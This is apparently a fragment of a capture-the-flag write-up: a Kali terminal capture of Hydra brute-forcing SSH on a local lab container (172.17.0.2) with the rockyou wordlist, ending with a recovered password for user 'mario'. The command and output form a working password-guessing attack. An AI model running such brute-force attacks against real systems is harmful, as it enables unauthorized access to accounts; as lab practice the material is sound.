 ┌──(kali㉿kali)-[~/Desktop/trust]
└─$ hydra -l mario -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-bi
nding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-11 20:52:46
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: mario   password: chocolate
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-11 20:53:05